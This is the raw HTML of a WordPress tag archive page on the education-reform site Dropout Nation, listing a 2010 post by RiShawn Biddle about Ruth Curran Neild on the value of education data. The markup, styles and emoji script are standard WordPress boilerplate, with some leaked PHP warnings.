

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dropoutnation.net/tag/ruth-curran-neild/
body_size: 11953
content:
<!doctype html>
<html lang="en-US">
<head>

	<meta charset='UTF-8' />

	<meta name='viewport' content='width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=no' />
	<meta http-equiv='X-UA-Compatible' content='IE=edge' />

	<link rel='pingback' href='https://dropoutnation.net/xmlrpc.php' />

	<title>Ruth Curran Neild &#8211; Dropout Nation</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Dropout Nation &raquo; Feed" href="https://dropoutnation.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dropout Nation &raquo; Comments Feed" href="https://dropoutnation.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dropout Nation &raquo; Ruth Curran Neild Tag Feed" href="https://dropoutnation.net/tag/ruth-curran-neild/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/dropoutnation.net\/wp-includes\/js\/wp-emoji.js?ver=6.6.4","twemoji":"https:\/\/dropoutnation.net\/wp-includes\/js\/twemoji.js?ver=6.6.4"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dropoutnation.net/wp-includes/css/dist/block-library/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ralphkrause_css-css' href='https://dropoutnation.net/wp-content/themes/ralphkrause/ralphkrause/css/main.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://dropoutnation.net/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dropoutnation.net/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dropoutnation.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dropoutnation.net/wp-json/wp/v2/tags/599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dropoutnation.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link class="ralphkrause-g-fonts" href="//fonts.googleapis.com/css?family=Montserrat%3A300%7CMontserrat%3A300%7CMerriweather%3A400%2C400i%2C700%2C700i&subset=" rel="stylesheet" /><style type="text/css">
			header.header {
				background-color: #741699;
			}
			header.header .header-overlay {
				opacity: 0;
			}
			body.single.has-featured header.header .header-overlay, body.page.has-featured header.header .header-overlay {
				opacity: 0.7;
			}
		header.header { height: 450px; }
		body {
			background-color: #ffffff;
		}
	
		.content {
			background-color: #ffffff;
		}
	.content { padding-top: 0; padding-bottom: 0; }
		header.header .logo-wrap h1, .footer-logo { font-family: Montserrat; }
	
		header.header .logo-wrap h1, .footer-logo { font-size: 75px; }
	
			header.header .logo-wrap h1 { text-transform: uppercase; } .footer-logo { text-transform: uppercase; }
		
		header.header .logo-wrap h1, .footer-logo { 
			font-weight: 300;
		}
	
		h1, h2, h3, h4, h5, h6 { font-family: Montserrat; }
	
		h1:not(.logo), h2, h3, h4, h5, h6, .post-title { 
			font-weight: 300;
		}
	
		.post-title { 
			font-size: 45px;
		}
	
		body, input, button, textarea, select { font-family: Merriweather, sans-serif; }
	.post-content button,.sidebar button,a.button,input[type="submit"],.default-button,.sidebar section > div.head-line,.post-tags a,.woocommerce #content button,.woocommerce #content a.button
		{
			background-color: #741699;
		}
	.post-category a,.postbox-cat a,.content article .post-content a:hover,.content .sidebar a:hover
		{
			color: #741699;
			opacity: 1;
		}
	
		.responsive-nav { background-color: #741699; }
	
			footer.footer {
				background-color: #741699;
			}
			footer.footer .footer-overlay {
				opacity: 0;
			}
		</style></head>

<body class="archive tag tag-ruth-curran-neild tag-599 small-meta headings-centered blog_layout-grid sidebar_position-hidden">

<div class='wrapper'>

	<header class='header header-main'>
	
		<div class='header-overlay'></div>
		
		<div class='logo-wrap'>

			
			<a href='https://dropoutnation.net/'>
					<div class="logo-table">
					<div class="lead">Coverage of the Reform of American Public Education</div>
					<div class="logo-main">
					<div class="logo-logo"><h1 class="logo">Dropout Nation</h1></div></div></div></a>

		</div>

		<nav class='main-nav'>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-18549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18549"><a href="http://dropoutnation.net">Home</a></li>
<li id="menu-item-18554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18554"><a href="http://dropoutnation.net/about/">About Dropout Nation</a>
<ul class="sub-menu">
	<li id="menu-item-18551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18551"><a title="About DN" href="https://dropoutnation.net/about/">About</a></li>
	<li id="menu-item-18550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18550"><a href="https://dropoutnation.net/masthead/">Masthead</a></li>
	<li id="menu-item-18555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18555"><a title="Write for DN" href="https://dropoutnation.net/write-dropout-nation/">Contribute</a></li>
</ul>
</li>
<li id="menu-item-18553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18553"><a href="http://dropoutnation.net/category/">Sections</a>
<ul class="sub-menu">
	<li id="menu-item-18546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18546"><a href="https://dropoutnation.net/category/three-thoughts/">3 Thoughts</a></li>
	<li id="menu-item-18544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18544"><a href="https://dropoutnation.net/category/this-is-dropout-nation/">TIDN</a></li>
	<li id="menu-item-18545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18545"><a href="https://dropoutnation.net/category/dropout-nation-podcast/">DN Podcast</a></li>
	<li id="menu-item-18548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18548"><a href="https://dropoutnation.net/category/at-the-state-level/">State Level</a></li>
	<li id="menu-item-18547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18547"><a href="https://dropoutnation.net/category/giving-parents-power/">Parent Power</a></li>
	<li id="menu-item-18556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18556"><a href="https://dropoutnation.net/category/voices-of-the-dropout-nation/">Voices</a></li>
</ul>
</li>
</ul></div>		</nav>

		<div class='social-wrap'><a href='https://twitter.com/dropoutnation' title='twitter' class='twitter'><i class='fa fa-twitter'></i></a><a href='https://www.instagram.com/dropout_nation/' title='instagram' class='instagram'><i class='fa fa-instagram'></i></a></div>
		<button class='search-trigger'><i></i></button>

	</header>


<div class='content'>

	
		<div class='looper'>

			<h1>Tag: <span>Ruth Curran Neild</span></h1>

			
				
<article id="post-1176" class="post-1176 post type-post status-publish format-standard hentry category-at-the-state-level category-research category-school-data category-school-districts-in-trouble category-urban-decay category-video-education tag-alliance-for-excellent-education tag-dropout-factories tag-everyone-graduates-center tag-joel-klein tag-new-york-city-department-of-education tag-robert-balfanz tag-ruth-curran-neild">

	<br />
<b>Warning</b>:  Trying to access array offset on value of type bool in <b>/home/dropoutn/public_html/wp-content/themes/ralphkrause/ralphkrause/parts/mjr.php</b> on line <b>47</b><br />

	<div class='post-wrap'>

		<div class='post-header'>

			<div class='post-category'>
				<a href="https://dropoutnation.net/category/at-the-state-level/" >At the State Level</a> <a href="https://dropoutnation.net/category/research/" >Research</a> <a href="https://dropoutnation.net/category/school-data/" >school data</a> <a href="https://dropoutnation.net/category/school-districts-in-trouble/" >School Districts in Trouble</a> <a href="https://dropoutnation.net/category/urban-decay/" >Urban Decay</a> <a href="https://dropoutnation.net/category/video-education/" >Video Education</a>			</div>

			<h2 class='post-title'>
				<a href="https://dropoutnation.net/2010/01/28/watch-ruth-curran-neild-on-the-value-of-education-data/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/dropoutn/public_html/wp-includes/formatting.php</b> on line <b>4482</b><br />
" title="Permalink to Watch: Ruth Curran Neild on the Value of Education Data" rel="bookmark">Watch: Ruth Curran Neild on the Value of Education Data</a>
			</h2>

			<div class='post-meta'>

	<div class='post-author'>
		<a href="https://dropoutnation.net/author/rbiddle/" class='avatar' style='background-image: url(https://secure.gravatar.com/avatar/c2dce15688d57cc461d9282eede451f8?s=96&#038;d=mm&#038;r=g);'></a> <a href="https://dropoutnation.net/author/rbiddle/" title="Posts by RiShawn Biddle" rel="author">RiShawn Biddle</a>	</div>

	<div class='post-date'>
		<a href="https://dropoutnation.net/2010/01/28/watch-ruth-curran-neild-on-the-value-of-education-data/" title="Permalink to Watch: Ruth Curran Neild on the Value of Education Data" class="post-date-default" rel="bookmark"><time datetime="2010-01-28">January 28, 2010 8:03 am</time></a>		<a href="https://dropoutnation.net/2010/01/28/watch-ruth-curran-neild-on-the-value-of-education-data/" title="Permalink to Watch: Ruth Curran Neild on the Value of Education Data" class="post-date-small" rel="bookmark"><time datetime="2010-01-28">January 28, 2010</time></a>	</div>

	
	
	<div class='comments-count'>
		<span>Comments Off<span class="screen-reader-text"> on Watch: Ruth Curran Neild on the Value of Education Data</span></span>	</div>

</div><!-- .post-meta -->			
		</div>

		<br />
<b>Warning</b>:  Trying to access array offset on value of type bool in <b>/home/dropoutn/public_html/wp-content/themes/ralphkrause/ralphkrause/parts/mjr.php</b> on line <b>47</b><br />

		
